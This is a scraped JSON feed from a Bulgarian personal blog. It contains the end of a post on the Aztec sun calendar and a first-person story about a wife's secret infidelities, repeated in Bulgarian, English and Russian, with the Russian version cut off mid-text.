за което Земята прави една обиколка около Слънцето. Нарича се хиупоуали или хиуитл. Съдържа 18 периода с по 20 дни и един финален период от 5 дена, които са смятани за нещастни. На всеки 52 години гражданският календар съвпада със свещения, което определя и края на един ацтекски век. Смята се, че тогава се ражда и новото слънце. Третият кръг е съставен от квадрати с по пет точки, които символизират петте дни от седмицата. Кръгът е разделен от осем лъча, за които се смята, че са лъчите на слънцето, които показват посоките на света. Четвъртият най-външен кръг представлява две огнени змии Шиукоатл, които се срещат лице в лице в долната част на диска. Едната змия е с наполовина черно лице, а другата – с наполовина червено, което символизира дуалността на денонощето (денят и нощта \/ тъмнината и светлината). Тялото на всяка една от змиите е разграфено така, че заедно символизират 52 години, които съставят един цял век. \u003Cbr \/\u003E\nДнес Камъкът на слънцето се намира в Националния музей по антропология и история в парка Чапултепек в Мексико Сити.\u003C\/div\u003E\u003Cdiv class=\"arlinapage\"\u003E\u003C\/div\u003E\u003Cdiv class=\"pagearl\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7524083991401532058\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html","title":"Календарът на ацтеките"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s72-c\/aztec_calendar3-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery111006898287242642192_1768647179884&_=1768647179885
body_size: 22727
content:
// API callback
jQuery111006898287242642192_1768647179884({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-16T19:25:23.729+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше 